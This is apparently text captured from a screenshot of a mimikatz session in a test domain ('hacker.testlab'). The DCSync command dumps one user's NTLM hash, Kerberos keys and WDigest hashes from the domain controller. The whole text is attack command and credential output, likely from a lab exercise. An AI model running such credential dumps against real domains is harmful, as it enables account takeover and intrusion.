 mimikatz 2.2.0 x64 (oe.eo)
1108    WIN-VNMM6AFL9AR$        e1844fcac5401ab869188043a35183bd        4096
mimikatz # lsadump::dcsync /domain:hacker.testlab /user:ljwsb
[DC] 'hacker.testlab' will be the domain
[DC] 'DC.hacker.testlab' will be the DC server
[DC] 'ljwsb' will be the user account
Object RDN           : ljwsb
** SAM ACCOUNT **
SAM Username         : ljwsb
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/4/29 11:42:43
Object Security ID   : S-1-5-21-2250603299-1943520571-2898118083-1605
Object Relative ID   : 1605
Credentials:
  Hash NTLM: 01a6d72cb7de962186ffe968f82461b5
    ntlm- 0: 01a6d72cb7de962186ffe968f82461b5
    lm  - 0: 016c7a87843959410bdbb3fd90389bcf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKER.TESTLABljwsb
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : debfbf91f7b374b1f7b5a0a1d4a1da4894e9deadd1db11f
6c62086626dd9276d
      aes128_hmac       (4096) : b8628c04897d297602c1812dfd90aefd
      des_cbc_md5       (4096) : 8f54d54094ce32bc
* Primary:Kerberos *
    Default Salt : HACKER.TESTLABljwsb
    Credentials
      des_cbc_md5       : 8f54d54094ce32bc
* Packages *
    Kerberos-Newer-Keys
* Primary:WDigest *
    01  d92ff8e8ed9a310ba20f19e57b331212
    02  7bb80ba234a98810619dde8212f05097